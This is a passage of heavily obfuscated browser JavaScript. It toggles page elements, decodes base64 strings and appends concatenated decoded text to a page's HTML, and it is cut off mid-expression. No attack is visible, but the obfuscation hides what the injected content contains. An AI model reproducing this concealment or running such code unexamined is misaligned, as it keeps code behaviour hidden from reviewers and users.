[_0xadc897(0x25f,0x63f,0x3c4,0x16b,0x7b0)](_0x3e9e7f,_0x34d720)?_0x14616c[_0xadc897(0x718,0xcd4,0x871,0x9b8,0x532)](setTimeout,function(){function _0x29360b(_0x1706d1,_0x4389f5,_0x793c1f,_0x587d01,_0x490609){return _0x57ba02(_0x490609-0x48a,_0x4389f5-0xa5,_0x793c1f-0x1a2,_0x587d01-0x5b,_0x793c1f);}function _0xe5f889(_0x37edf2,_0x144fbe,_0xa34490,_0x56abeb,_0x487ca0){return _0xadc897(_0x37edf2-0x56,_0x144fbe-0x1ca,_0x37edf2-0x26f,_0xa34490,_0x487ca0-0xa);}function _0x30b4b6(_0x1b2474,_0x43d3a6,_0x1c48a8,_0x58b3dd,_0x1e9e92){return _0xadc897(_0x1b2474-0x11e,_0x43d3a6-0x1ad,_0x1e9e92-0x218,_0x1b2474,_0x1e9e92-0x110);}function _0x2dccd8(_0x4eff79,_0x4b9c31,_0x10ac35,_0x4c363d,_0x12942b){return _0x798228(_0x4b9c31-0x3dc,_0x4b9c31-0x17,_0x10ac35-0x1be,_0x4c363d-0x1f4,_0x4c363d);}function _0x3cf854(_0x195350,_0x31b6c7,_0x27368a,_0x57be79,_0x5c165c){return _0x17e3ae(_0x195350,_0x31b6c7-0x12f,_0x27368a-0x1e9,_0x57be79-0x38,_0x5c165c-0x15e);}_0x14616c[_0x3cf854(0xcc6,0xcbe,0x107d,0xd1a,0xb38)](_0x14616c[_0x2dccd8(0xbc8,0xa7a,0xca2,0xc91,0xb02)],_0x14616c[_0x2dccd8(0x858,0xa7a,0x78d,0xbfd,0xa7b)])?(document[_0x29360b(0x4ee,0x542,0x93a,0x79c,0x973)+_0xe5f889(0x390,-0x3b,0x341,-0xd2,0x7da)+_0x3cf854(0xc53,0xc33,0xff4,0xca7,0xa14)](_0x14616c[_0x3cf854(0xca9,0x99d,0xcb8,0xd24,0xc98)])[_0x3cf854(0xb60,0xbf7,0xf7b,0xd2b,0xd58)][_0x29360b(0x900,0xaff,0xb09,0x421,0x7e9)+'ay']=_0x14616c[_0x3cf854(0x3c9,0x4f3,0x4be,0x886,0x3db)],_0x4567d7[_0x29360b(0x9cd,0x8b8,0x7d9,0x739,0xacd)][_0x3cf854(0x9e0,0x913,0xaec,0xb04,0x798)+'ay']=_0x14616c[_0xe5f889(0xab5,0x92a,0xbc8,0x9f7,0x9e4)],_0x4567d7[_0x30b4b6(0x8cf,0x9e1,0xcbe,0x860,0xbac)+'ed']=!(-0x9c5+0x6d5+0x3*0xfb),_0x4567d7[_0x3cf854(0x931,0xcc6,0x8c1,0xa0b,0xa8d)+_0x3cf854(0x88f,0xc3f,0xfad,0xc9d,0x879)][_0x29360b(0x7af,0xbf9,0x611,0xbe8,0x868)](_0x14616c[_0x29360b(0xa2c,0x902,0x8c3,0xbbe,0x8df)])):_0x1981a3=iLvlWA[_0x29360b(0x474,0x277,0x4aa,0x437,0x2bb)](_0x4e4788,iLvlWA[_0x29360b(0x5f5,0x64f,0x598,0x2a8,0x43d)](iLvlWA[_0x3cf854(0x639,0x4e4,0x167,0x8ec,0x32d)](iLvlWA[_0x30b4b6(0xd45,0x867,0xef1,0xa41,0xb4a)],iLvlWA[_0x3cf854(0xd6b,0xc99,0xa1f,0xd75,0x823)]),');'))();},0xdf0+0x242f+-0x1e97*0x1):_0x14616c[_0x57ba02(0x72a,0x99c,0x4a3,0x519,0x68b)](_0x3e9e7f,_0x34d720)&&_0x14616c[_0x5b5387(0xa08,0x9c3,0x9e9,0x954,0x743)](setTimeout,function(){function _0x25d094(_0x103af8,_0x2da3d2,_0x275518,_0x28f374,_0x5b797c){return _0x17e3ae(_0x103af8,_0x28f374- -0xcd,_0x275518-0x19d,_0x28f374-0xb6,_0x5b797c-0x168);}function _0xcf322c(_0x4dd9c7,_0x1753c8,_0x549b26,_0x11da70,_0x58f7fe){return _0xadc897(_0x4dd9c7-0x57,_0x1753c8-0x1ca,_0x1753c8- -0x1a7,_0x58f7fe,_0x58f7fe-0xa9);}function _0x2ccaa4(_0x3c3ce2,_0x4cd611,_0x5dbbb3,_0x37ef3e,_0x48d362){return _0x57ba02(_0x4cd611- -0xc5,_0x4cd611-0x1ee,_0x5dbbb3-0x8f,_0x37ef3e-0x1ef,_0x37ef3e);}const _0x1a1bbe={'pEfPh':function(_0x7a6905,_0x43891c){function _0x3acbf0(_0x2e0abd,_0x5bcb95,_0x2e0c46,_0x4ef4f5,_0x12e654){return _0x139c(_0x5bcb95- -0x275,_0x2e0abd);}return _0x44cc0e[_0x3acbf0(0x9d4,0x6b4,0x5a3,0xb03,0x741)](_0x7a6905,_0x43891c);},'lIosy':_0x44cc0e[_0x2ccaa4(0x573,0x62b,0xa1c,0x44b,0x869)],'IpdzZ':_0x44cc0e[_0x2ccaa4(0x2be,-0x77,-0xf,0x416,-0x291)],'XkzQZ':function(_0xf21075,_0x5623b7,_0x2c309e){function _0x1c716e(_0x151f82,_0x18a4fb,_0x251a14,_0x1e80ba,_0x4f8a07){return _0x2ccaa4(_0x151f82-0x17f,_0x151f82-0x420,_0x251a14-0xb2,_0x1e80ba,_0x4f8a07-0x75);}return _0x44cc0e[_0x1c716e(0x8db,0x822,0x4ab,0x9b2,0xcd8)](_0xf21075,_0x5623b7,_0x2c309e);},'vmZQJ':function(_0xaecb89,_0x175e09,_0x3a606e){function _0x1feea0(_0x86ad4c,_0x2cfe17,_0xcb18e4,_0x2082d5,_0x28c4ac){return _0x2ccaa4(_0x86ad4c-0x1b1,_0xcb18e4-0x2ce,_0xcb18e4-0x97,_0x28c4ac,_0x28c4ac-0x188);}return _0x44cc0e[_0x1feea0(0xafc,0x500,0x6fb,0xb91,0x61b)](_0xaecb89,_0x175e09,_0x3a606e);}};function _0x8af58f(_0x423c62,_0x3df38b,_0x1e7f87,_0x112cca,_0x15183c){return _0x798228(_0x15183c-0x196,_0x3df38b-0xa9,_0x1e7f87-0x177,_0x112cca-0x4e,_0x423c62);}function _0x15b0be(_0x32a802,_0x4a6bee,_0x2dbd46,_0x2d6d9b,_0x536f1f){return _0x57ba02(_0x4a6bee- -0x4f,_0x4a6bee-0x2f,_0x2dbd46-0x10,_0x2d6d9b-0x160,_0x32a802);}if(_0x44cc0e[_0x25d094(-0x11,-0x159,0x585,0x33c,0x1ea)](_0x44cc0e[_0x25d094(0x57d,0x710,0x567,0x962,0x8f7)],_0x44cc0e[_0x2ccaa4(0x51,0x4e5,0x803,0x3d0,0x4fa)])){let _0x296c53=function(_0x59e71a){function _0x25f274(_0x1985ec,_0x4c0c29,_0x5df187,_0xa90b84,_0x2792e3){return _0x8af58f(_0x5df187,_0x4c0c29-0x1bf,_0x5df187-0x1eb,_0xa90b84-0x137,_0x1985ec- -0x19f);}const _0x2adde1={'PGOaZ':function(_0x42de41,_0x505b45){function _0x5d4b33(_0x20d1a3,_0xb3838,_0x31757b,_0x47cf61,_0x211318){return _0x139c(_0xb3838- -0x2de,_0x47cf61);}return _0x44cc0e[_0x5d4b33(0xaa,0x233,0x257,0x509,0x203)](_0x42de41,_0x505b45);},'llSeN':function(_0x48f601,_0x4bedb6){function _0x2b5a59(_0x4850ff,_0x1db98b,_0x312927,_0x190793,_0x5f57a0){return _0x139c(_0x312927- -0x31a,_0x1db98b);}return _0x44cc0e[_0x2b5a59(0x6c5,0x56c,0x42a,0x4ad,0x4b)](_0x48f601,_0x4bedb6);},'UTQeL':function(_0x13b41f,_0x525b38){function _0x8a5156(_0x892186,_0x26cb59,_0x2127d5,_0x38f50f,_0x559f35){return _0x139c(_0x892186-0x13,_0x38f50f);}return _0x44cc0e[_0x8a5156(0x269,0x332,0x3c1,0x1f4,0x46)](_0x13b41f,_0x525b38);},'aEFrf':_0x44cc0e[_0x53b4a1(0x5cf,0x9e6,0xb05,0x6fa,0x874)],'MVxTx':_0x44cc0e[_0x5b4c8e(0x764,0x9e3,0xccb,0xe0a,0xe18)]};function _0x53b4a1(_0x2d1f7b,_0x4b11d9,_0x5ca47b,_0x25dc7b,_0x23dd6b){return _0x2ccaa4(_0x2d1f7b-0x167,_0x23dd6b-0x25f,_0x5ca47b-0x10,_0x4b11d9,_0x23dd6b-0xca);}function _0x5b4c8e(_0x6dec3b,_0x10317d,_0x5befbe,_0x446dbd,_0x3103fc){return _0x15b0be(_0x3103fc,_0x10317d-0x34d,_0x5befbe-0xce,_0x446dbd-0xe5,_0x3103fc-0x15b);}function _0x10d21b(_0x272ea2,_0x5028b2,_0x5a7589,_0x56f145,_0x3c1acb){return _0x25d094(_0x272ea2,_0x5028b2-0x4c,_0x5a7589-0xb,_0x56f145- -0x412,_0x3c1acb-0x86);}function _0x27cc42(_0x389d0c,_0xdc8ff0,_0x1e2d70,_0xa35fe,_0x8379df){return _0x15b0be(_0xdc8ff0,_0x389d0c-0x510,_0x1e2d70-0x13b,_0xa35fe-0x140,_0x8379df-0x124);}if(_0x44cc0e[_0x5b4c8e(0x567,0x45a,0x75e,0x539,0x6cb)](_0x44cc0e[_0x53b4a1(0x8ba,0x822,0xb09,0xa62,0x791)],_0x44cc0e[_0x25f274(0x119,0x375,0x303,-0x1cb,0x331)])){_0x59e71a=_0x44cc0e[_0x53b4a1(0x7c0,0x6c1,0x359,0x634,0x6c4)](atob,_0x59e71a);let _0x230e0a=new Uint8Array(_0x59e71a[_0x27cc42(0xb9c,0xa7f,0x874,0xec3,0xb88)+'h']);for(let _0x2cff5f=-0x982*-0x1+0x2055+-0x29d7*0x1;_0x44cc0e[_0x5b4c8e(0x13b,0x54b,0x819,0x6fb,0x53f)](_0x2cff5f,_0x59e71a[_0x25f274(0x8f3,0x8f5,0x8eb,0xb1b,0x707)+'h']);_0x2cff5f++)_0x230e0a[_0x2cff5f]=_0x59e71a[_0x53b4a1(-0x314,0x1a5,0x74,0x570,0x15c)+_0x25f274(0x6d8,0x6fd,0x325,0x9fb,0x3f8)](_0x2cff5f);return new TextDecoder(_0x44cc0e[_0x27cc42(0x8ff,0x542,0x957,0x5c7,0x73c)])[_0x5b4c8e(0x833,0x698,0x614,0x65f,0x316)+'e'](_0x230e0a);}else{let _0xf0e87e;try{_0xf0e87e=tvHDKZ[_0x5b4c8e(0x374,0x201,-0x12f,0x76,-0x118)](_0x3e59f0,tvHDKZ[_0x10d21b(0x54e,-0x1ab,-0x205,0x13c,0x394)](tvHDKZ[_0x5b4c8e(0x587,0x2b5,-0x17a,0x3ea,-0x154)](tvHDKZ[_0x53b4a1(-0x1ea,-0x2a0,-0x210,-0x2cd,0x1a9)],tvHDKZ[_0x53b4a1(0x73f,0x77b,0x570,0x6d5,0x630)]),');'))();}catch(_0x17590d){_0xf0e87e=_0x4db553;}return _0xf0e87e;}}(_0x3c1826);document[_0xcf322c(0x8ce,0x59a,0xa1d,0x9cd,0x791)+_0x8af58f(-0x6f,0x487,-0x216,0x592,0x280)+_0x2ccaa4(0x5cd,0x5ba,0x3ef,0xa52,0x83b)](_0x44cc0e[_0x15b0be(-0x296,-0x170,-0x43a,-0x13a,-0x5d9)])[_0x25d094(0x666,0x7d4,0x62e,0x9fb,0xa8b)][_0x2ccaa4(0x3c,0x29a,0xc9,-0x199,0x31c)+'ay']=_0x44cc0e[_0x25d094(0x542,-0x83,0x2fc,0x26a,-0x21f)],_0x4567d7[_0x8af58f(0xd9d,0x8f9,0xe62,0x6a0,0xac9)+_0x25d094(0x5b2,0xd77,0xba2,0xa43,0xe94)][_0xcf322c(0x3a0,0x66,-0x1f0,-0x3fc,0x225)+'e'](_0x44cc0e[_0x25d094(0xd41,0x956,0x549,0x98f,0x764)]),_0x4567d7[_0x15b0be(0xa35,0x6ed,0x798,0xb83,0x469)+'ed']=!(-0x4ce+-0xc7a+-0x127*-0xf),_0x4567d7[_0x2ccaa4(0x185,0x57e,0x9da,0x941,0x21d)][_0x25d094(0xa45,0x6ee,0x27a,0x717,0x941)+'ay']=_0x44cc0e[_0x15b0be(0x76b,0x4e5,0x78,0x59c,0x621)],_0x4567d7[_0xcf322c(-0x26c,0x15d,0x1e5,0x163,-0x23b)+_0x2ccaa4(0x2f8,-0x93,-0x122,0x33b,0x2b6)]=!(-0x187*-0x5+-0xf*-0x1aa+-0x2099),document[_0x15b0be(0x338,0x49a,0x4bb,0x5e0,0x237)+_0x2ccaa4(-0x6,-0x1fc,-0x26c,-0x447,-0x3cc)+_0x15b0be(0x582,0x630,0x51e,0x912,0x843)](_0x44cc0e[_0x25d094(0x43b,-0x7b,0x34e,0x1d7,0x22)])[_0x2ccaa4(-0x3c4,-0x5c,0x386,0x13a,0x14c)+_0x8af58f(0x6cb,0x3ca,0x4e9,0x806,0x6ca)]+=_0x8af58f(0x73f,0x67d,0x7f1,0x8f7,0x85f)+_0x25d094(0x5bd,0x882,0x6e6,0x844,0xa35)+_0x2ccaa4(0x202,0x33,-0x16e,-0x31,-0xeb)+_0x2ccaa4(0x195,0x259,0x5e8,-0x135,0x3a8)+_0x8af58f(0x111,0x786,0x3e4,0xa2,0x2fa)+_0xcf322c(0x22b,0x53d,0x30f,0x736,0x351)+_0x25d094(0x32c,0x2bf,0x82f,0x54a,0x2ed)+_0xcf322c(-0x39d,-0xd0,0x20a,0x2b7,0x1c8)+_0xcf322c(0xc03,0x7a0,0xaf4,0x69e,0x45f)+_0x2ccaa4(-0x221,-0xb9,-0x46e,-0x332,0x34)+_0xcf322c(0x393,0x44e,0x50e,0x680,0x17b)+_0x25d094(0x8dd,0x422,0x6c1,0x79e,0x5f0)+_0x8af58f(-0x77,-0x195,0x3aa,0x457,0x2e4)+_0x15b0be(0x2b7,0x655,0x25e,0x6e8,0x2f1)+_0x15b0be(-0x1d0,0x272,0x279,0x41,0x37b)+_0x15b0be(-0x23a,0x136,0x582,0x6b,0x2fd)+_0x8af58f(0xe1,0x7c6,0x631,0x814,0x495)+_0x25d094(0x8ef,0x500,0x46a,0x860,0x4dc)+_0xcf322c(0x6a1,0x53d,0x9a6,0x228,0x98d)+_0x15b0be(0x636,0x499,0x13a,0x4e8,0x5df)+_0x8af58f(0x725,0x6a6,0x3ab,0x776,0x342)+_0xcf322c(0x43,-0x6d,0x2aa,-0x19e,-0x386)+_0x8af58f(0x245,-0x11b,0x404,-0x197,0x1e3)+_0x25d094(0x48d,0x15d,0x313,0x365,0x5bc)+_0x25d094(0x34e,0x7dc,0x564,0x520,0x97f)+_0x8af58f(0x100,0x2b1,0x327,0x731,0x3d2)+_0x25d094(0x5bf,0x787,0x6b0,0x4c3,0x9d)+_0x15b0be(0xb2,-0x127,0x27b,-0x2ff,-0x3c4)+_0x8af58f(0x36c,0x416,0x73a,0x4aa,0x723)+_0xcf322c(0x74f,0x56d,0x9d2,0x791,0x4dd)+_0x15b0be(0x52e,0x40d,0x5c2,0x10d,0x43f)+_0x2ccaa4(0x1ee,-0x21f,0x15e,-0x29a,-0x30d)+_0x15b0be(0x9e0,0x62e,0x8fb,0x1f5,0x638)+_0x25d094(0xba1,0xc0f,0xdff,0xaf9,0x84b)+_0x2ccaa4(-0x35d,-0x182,0x1a8,-0x11c,-0x4c0)+_0x25d094(0x82e,0xa6d,0xc5a,0x844,0xccf)+_0x25d094(0x9fb,0x605,0xc89,0x844,0x3c0)+_0xcf322c(0x7e9,0x576,0x137,0x7a4,0x7e1)+_0x25d094(0x8e8,0x63e,0x4fc,0x72c,0xb09)+_0x8af58f(0x515,0xb2f,0xb4b,0x8c5,0x958)+_0x25d094(0x37d,0x47a,0x308,0x2cb,0x1ed)+_0x2ccaa4(0x3fc,0x40f,0x335,0x2b9,0x5de)+_0x25d094(0xe68,0x975,0xe0c,0xa17,0xb3c)+_0xcf322c(0x524,0x732,0xa0f,0xad9,0x74a)+_0x2ccaa4(0x37b,0x2eb,-0x116,0x67a,0x269)+_0xcf322c(0x7db,0x5f6,0x7e2,0x1b7,0x57e)+_0x2ccaa4(0x3a7,0x5a7,0x795,0x566,0x969)+_0x25d094(0x69f,0x928,0x6e6,0x8e0,0x6d3)+_0x2ccaa4(-0x1e2,-0x24d,-0x3c5,-0x398,0xd)+_0x2ccaa4(0x78a,0x462,0x1e3,0x9d,0x63c)+_0x25d094(0xf9,0x849,0x180,0x4a5,0x4fd)+_0x2ccaa4(0x73a,0x55d,0x35c,0x45a,0x2b4)+_0x2ccaa4(0x606,0x49c,0x71,0xc0,0x226)+_0x8af58f(0x65a,0x7ec,0x837,0xce1,0x8ee)+_0x25d094(0x741,0x641,0x89,0x4f6,0x22d)+_0x25d094(0x844,0x5ae,0xbe0,0x8e7,0xb3b)+_0xcf322c(-0x158,0x88,-0x301,-0x1da,0x3f2)+_0x25d094(-0x9a,0x6c6,0x57b,0x3ab,0x1e7)+_0x2ccaa4(0x477,0xb4,0x4b9,0x16f,0x476)+_0x15b0be(0x9ba,0x6e0,0x84a,0x8e3,0x938)+_0xcf322c(0x42e,0xc4,0x3b,0x35f,0x3e3)+_0xcf322c(0x2fa,0x1c5,0x22,-0xff,0x55d)+_0xcf322c(0x10a,0x3fa,0x680,0x4f1,0x52f)+_0x25d094(0xd99,0xe1e,0x859,0x9e6,0xa28)+_0xcf322c(0xc91,0x7fd,0x7e5,0xbb6,0x848)+_0x8af58f(0x9da,0xb1e,0xc4c,0xdc2,0xa80)+_0x2ccaa4(0x7,-0xbe,0x2bc,-0x192,-0x42b)+_0xcf322c(-0x290,0x104,0x38e,0x43d,-0xa8)+_0xcf322c(0x1f1,-0xde,-0x473,-0x117,-0x271)+_0xcf322c(0x525,0x719,0x885,0x7d3,0xae8)+_0x15b0be(0x209,0x456,0x74f,0x532,0x190)+_0x8af58f(0x92a,0xc75,0xd5b,0xce8,0xad4)+_0x25d094(0xcb,0x756,0x304,0x2c6,-0x1a3)+_0x2ccaa4(-0x517,-0x18d,-0x25c,0x111,0x4c)+_0xcf322c(0x6cc,0x5f8,0x733,0x383,0x464)+_0xcf322c(0xb76,0x73a,0x508,0x6d7,0x3a4)+_0x25d094(0x868,0x243,0x502,0x639,0x7b8)+_0x2ccaa4(0x205,-0x205,0xef,-0x100,-0xef)+_0xcf322c(0x4ee,0x17b,0x540,0x3fc,0x3df)+_0x8af58f(0x61e,0xa64,0xcb5,0x74f,0x843)+_0x2ccaa4(0x1fd,0x3c7,0x46b,-0x31,0x35a)+_0x8af58f(0xbcc,0xb64,0xcc5,0xc69,0x86b)+_0xcf322c(0x879,0x50b,0x830,0x8e9,0x222)+_0x15b0be(0x5f6,0x1ee,0x3a1,0x494,-0x1c4)+_0x25d094(0x593,0x7c2,0xa0c,0x628,0x295)+_0x8af58f(0x8ed,0xd42,0xc01,0xc67,0x9bb)+_0x8af58f(-0x152,0x13a,-0x179,0x2a2,0x2ac)+_0x15b0be(0x7c6,0x331,-0x15d,0x2de,0x6a9)+_0xcf322c(0x116,0x4da,0x4a2,0xff,0x149)+_0x8af58f(0x708,0x627,0x820,0x8f6,0x868)+_0x8af58f(0x6f6,0x36c,0x524,0x118,0x54a)+_0x8af58f(0x6e9,0x3aa,0xbff,0x53c,0x760)+_0x25d094(0x76d,0xafb,0xaa1,0x900,0xba0)+_0x8af58f(0x66f,0x938,0xa94,0xa1e,0xa39)+_0x25d094(0x7d1,0x399,0x80a,0x794,0x7a2)+_0x15b0be(0x285,0x2e6,0x786,0x778,0x16a)+_0x8af58f(0x8c5,0x2c7,0x60a,0x6f0,0x615)+_0x25d094(-0x7d,0x11e,0x1a9,0x20d,-0x8a)+_0x2ccaa4(-0x3bd,-0x25,-0x47a,0x304,0x453)+_0x8af58f(0x92c,0x703,0x60f,0x5de,0x965)+_0x25d094(0x8e8,0x643,0x2c6,0x658,0x49d)+_0x8af58f(0x1e8,0x126,0x740,0xea,0x2da)+_0x25d094(0x744,0xbad,0x86f,0x844,0x4c3)+_0x2ccaa4(0x3ed,0x3c7,0x53e,0x799,0xef)+_0x15b0be(0x384,-0xe1,0x3b6,0x1ea,-0x4bc)+_0x8af58f(0x70c,0x65e,0x1e8,0x498,0x367)+_0xcf322c(0x284,0x2cb,0x160,0x2f7,0x60d)+_0x2ccaa4(-0x4a6,-0x12a,0xfa,-0x116,0x171)+_0x15b0be(-0x1b4,0x189,0x99,0x20c,0x280)+_0x2ccaa4(0x210,-0xc1,-0x3e8,0x114,0x3a)+_0x15b0be(0x75,0x419,0x7e2,0x7ce,0x4a4)+_0x25d094(0x4e9,0xcf0,0x6a8,0x8d1,0x9cd)+_0x8af58f(0x59d,0x64b,-0x1b,0x630,0x387)+_0xcf322c(0xa02,0x73f,0xb3a,0xa5e,0xb0a)+_0x8af58f(0x89f,0xa79,0xabd,0x5b9,0x92d)+_0x25d094(0x2e3,0x628,0x5ab,0x3d5,0x1e9)+_0x8af58f(0x5ba,-0x58,0x4a8,0x5e,0x3b7)+_0x2ccaa4(0x147,-0x1fb,-0x3a6,0xbf,-0x651)+_0x15b0be(0x32,0x127,-0x305,-0x41,0x235)+_0x25d094(0x647,0x767,0x520,0x8c8,0x8f1)+_0xcf322c(-0xa3,0x109,-0x18,-0x373,-0x203)+_0x8af58f(0x985,0x9a9,0x8d6,0xe0b,0xab9)+_0x15b0be(0x4ca,0x3b6,0x3e7,0x1b9,0x64e)+_0x8af58f(0xbb5,0x7f3,0x983,0x95b,0xa8b)+_0x2ccaa4(0x3a3,0x640,0x715,0x8ab,0x7bd)+_0x8af58f(0x856,0x5df,0x7e2,0x8b4,0x5a9)+_0xcf322c(0x8ec,0x484,0x1bf,0x7d6,0x7c6)+_0x15b0be(-0x18,0x2bf,0x60f,0x401,0x657)+_0xcf322c(0x81c,0x6f4,0x8e1,0x397,0x266)+_0x15b0be(0x1f5,-0x152,0x14d,-0x30c,-0x170)+_0x2ccaa4(0x18a,0x564,0x269,0x5ea,0x2a3)+_0x25d094(0x724,0xc5b,0xcdf,0x9cf,0xc26)+_0xcf322c(0x357,0x779,0x309,0xa6e,0xb5d)+_0x8af58f(0x3fb,0x836,0x2f6,0x4dc,0x471)+_0xcf322c(0x346,-0xf6,-0x37f,0x290,-0xc1)+_0xcf322c(0x4ad,0x5ff,0x5fe,0x259,0x3db)+_0x2ccaa4(0x134,0x44,-0x67,-0x39d,0x378)+_0x15b0be(0x303,0x32a,0x179,0x36d,0x1e1)+_0x25d094(0x57d,0xc84,0xc05,0x8a4,0x54b)+_0x2ccaa4(0x5a0,0x3d6,0x558,0x32,0x7df)+_0xcf322c(0x58d,0x3d7,0x772,0xc,0x4c2)+_0xcf322c(0x8d4,0x481,0x579,0x425,0x589)+_0x15b0be(0x468,0x327,-0x127,0x175,0x31)+_0x2ccaa4(0x1e7,0x1cf,0x64e,0x2bb,0x39b)+_0x8af58f(0x686,0x69e,0x5cb,0xc9c,0xa19)+_0x8af58f(0x5f2,0x82,-0xf3,0x9c,0x303)+_0x8af58f(0x468,0x401,0x6f9,0x566,0x2e9)+_0x2ccaa4(0x674,0x4d3,0x1a1,0x824,0x4ba)+_0x2ccaa4(-0x272,-0xfd,-0x359,-0x23c,-0xab)+_0x25d094(0x318,0x2a1,0x54f,0x6a5,0x6f7)+_0x15b0be(0x7be,0x606,0x28c,0x839,0x93b)+_0x15b0be(0xca,-0x13d,-0x25a,0x21,0x2ed)+_0x8af58f(0x396,0x257,0x60d,0x3f7,0x599)+_0x25d094(0x94c,0x723,0x154,0x598,0x814)+_0x25d094(0x775,0x29,0x812,0x485,0x875)+_0x15b0be(0xa40,0x5af,0x206,0x7f4,0x14f)+_0x15b0be(0xa3,0x474,0x5a1,0x2c6,0x8d8)+_0xcf322c(-0x29f,0x115,-0xc8,0x21f,0xd2)+_0x2ccaa4(0x431,0x2b5,0x484,-0x18c,0x333)+_0x8af58f(0x7f6,0x41f,0x486,0x64d,0x373)+_0x2ccaa4(-0x1b,-0x69,-0x332,-0xb0,0x17a)+_0x15b0be(0x63d,0x528,0x822,0x553,0x734)+_0x8af58f(0x4d5,0x590,0x55c,0x8c4,0x607)+_0x25d094(0x9d3,0x521,0xb0b,0x97f,0x63d)+_0x25d094(0x559,0x711,0x642,0x334,-0x1e)+_0xcf322c(0x70e,0x4f6,0x973,0x8ce,0x11f)+_0x8af58f(0x1d6,0x33f,0x2e5,0x2d8,0x252)+_0x15b0be(0x745,0x6d9,0x68e,0x38f,0x958)+_0x15b0be(0x4e,0x439,0x7fe,0x6ba,0x6b2)+_0x2ccaa4(0x669,0x33a,0x670,0xc1,0x755)+_0x8af58f(0x869,0x8fb,0x68a,0x8c3,0x65f)+_0x8af58f(0x5ae,0x6d5,0x9d9,0x605,0x7d0)+_0x2ccaa4(-0x288,0x2c,-0x378,0x431,0xb6)+_0x15b0be(0x178,0x80,0x31b,0x3ad,0x15a)+_0x15b0be(-0x15f,-0xc9,0xfa,-0x3b9,-0x2ec)+_0x2ccaa4(0x18e,-0x2ab,-0x11a,0xd4,-0x11c)+_0x25d094(0x3a4,0x5de,0x6dd,0x381,0x219)+_0x25d094(0x9ee,0xb87,0xd9d,0xae8,0x7b4)+_0x8af58f(0x83f,0x5bf,0x57a,0xac5,0x955)+_0xcf322c(0x2a6,0x2f,0x2d1,0x344,-0x13)+_0x15b0be(-0x1e,-0x1a7,-0x407,-0x482,0x2a1)+_0xcf322c(-0x194,0x62,-0x3bc,-0x247,0x189)+_0x25d094(0xca8,0x7c7,0xb4e,0x844,0x44b)+_0x8af58f(0x525,0x870,0x9d1,0x986,0x57a)+_0x15b0be(0x392,0xa6,0x186,-0xa5,0x4c9)+_0xcf322c(-0x473,-0x4a,0x2a4,0x25b,-0x139)+_0xcf322c(0x304,-0x1b,0x38d,-0x425,0x2d9)+_0x2ccaa4(0x298,-0x88,-0x74,0x29f,-0x1e5)+_0x25d094(-0x18f,0x7c,0x3bc,0x2a1,-0x1f9)+_0x8af58f(0xd9c,0xcfa,0xaa0,0xd6d,0xa20)+_0x15b0be(0x770,0x510,0x5f7,0x1f8,0x257)+_0x25d094(0x9a2,0xcb0,0x54c,0x84c,0x7fe)+_0x15b0be(0x239,-0x10a,-0x448,-0x3c9,0x192)+_0xcf322c(0x3d1,0x3,-0x9a,-0x77,0x38c)+_0x8af58f(0x440,0x748,0xb3e,0x552,0x712)+_0x25d094(0x95b,0x7d9,0x908,0x860,0xba7)+_0x8af58f(0x870,0x4e1,0x4cb,0x50e,0x843)+_0x2ccaa4(0x55d,0x689,0x8e0,0xaf4,0x602)+_0x25d094(0x7dd,0xb28,0xa5d,0x7a6,0x71d)+_0x8af58f(0x5e0,0xdee,0x571,0x9d3,0x9b0)+(_0x8af58f(0x231,0x597,0x240,0x198,0x21b)+_0x15b0be(0x6e2,0x4f7,0x49c,0x6fb,0x948)+_0x2ccaa4(0x54e,0x484,0x599,0x6d6,0x91a)+_0x8af58f(0x84b,0xc0b,0x664,0x4fb,0x843)+_0x15b0be(0x80f,0x43d,-0x4d,0x4fe,0x71d)+_0x2ccaa4(0x686,0x3e8,0x445,0x6b3,0x1d)+_0xcf322c(0x795,0x742,0xb4c,0x924,0x5a4)+_0x2ccaa4(0x53c,0x1e8,0xd2,0xe0,0x15f)+_0x15b0be(0x685,0x386,0x97,0x420,0x7dc)+_0x15b0be(-0x3d0,-0xf9,-0x254,-0x52f,-0x31a)+_0x25d094(0x2f9,0x3a1,0x4e2,0x367,-0x8f)+_0x8af58f(0x7af,0x5d9,0xbc2,0x6f8,0x7af)+_0x8af58f(0xc80,0x663,0x9ec,0x6b8,0x843)+_0x25d094(0x8ec,0x3db,0x62e,0x844,0xb9a)+_0xcf322c(0x343,0x53d,0x8fd,0x4ae,0x316)+_0x15b0be(-0x1d3,0x72,0x43b,-0x3c3,0x106)+_0x25d094(0x420,0x25a,0x6ff,0x562,0x9ec)+_0x2ccaa4(0x1ee,0x35c,0x189,0x699,0x726)+_0xcf322c(0x30a,0x53e,0x616,0x8fa,0x745)+_0x15b0be(-0x267,0xcb,0x53,0x559,-0x1f7)+_0x8af58f(0xb0d,0xa44,0x868,0xa01,0x8b3)+_0x8af58f(0x993,0x575,0x55e,0x8f3,0x530)+_0x8af58f(0xf50,0xd87,0x824,0x83e,0xae6)+_0x15b0be(0x339,0x5d4,0x36d,0x8d7,0x5f7)+_0x15b0be(0x138,0x287,0xed,-0x6b,0x4c2)+_0x25d094(0xbc3,0xe70,0x8af,0xa68,0xa05)+_0x15b0be(0x7c9,0x43d,0x513,0xa,0x5f8)+_0x15b0be(0x13b,0x43d,0x18f,0x5b3,0x6e6)+_0x25d094(0x1cf,0x905,0x9de,0x54a,0x749)+_0x2ccaa4(-0x396,-0x2a4,0x197,-0x3cb,-0x43c)+_0x8af58f(0x49c,0x3ac,0x68b,0x23d,0x61d)+_0x8af58f(0x774,0x583,0x35f,0x300,0x664)+_0x15b0be(0xa26,0x60d,0x6a1,0x627,0x566)+_0x2ccaa4(0x443,0x316,0x64f,-0x62,0x6ef)+_0x25d094(0xbdd,0xacf,0x518,0x75c,0xa44)+_0x8af58f(0x4df,0x4b8,0x51e,0x93,0x374)+_0x2ccaa4(0x342,0x20f,0x3e1,-0x189,0x673)+_0xcf322c(0x174,0x113,0x234,-0x2ae,-0x17a)+_0x25d094(0x475,0x13f,0x3af,0x40a,-0x3)+_0x15b0be(-0xe8,-0x22e,-0x2e2,-0x61a,0x69)+_0x25d094(0xe66,0x914,0xc86,0xa68,0xc1b)+_0x25d094(0xb90,0x6a0,0x6c0,0x844,0x45f)+_0xcf322c(0x345,0x53d,0x532,0x869,0x8fe)+_0x15b0be(-0x40a,0x84,0x3ca,0x488,-0x137)+_0x25d094(0x2d8,-0x1c1,0x263,0x1fd,0x58b)+_0x2ccaa4(0x370,0x3c7,0x346,0x346,0x24f)+_0x8af58f(0x9f6,0xbea,0x80c,0xb78,0x843)+_0x2ccaa4(0x13c,-0xd7,-0x2dc,-0x4db,-0x4f)+_0x2ccaa4(0x139,0x336,0x19e,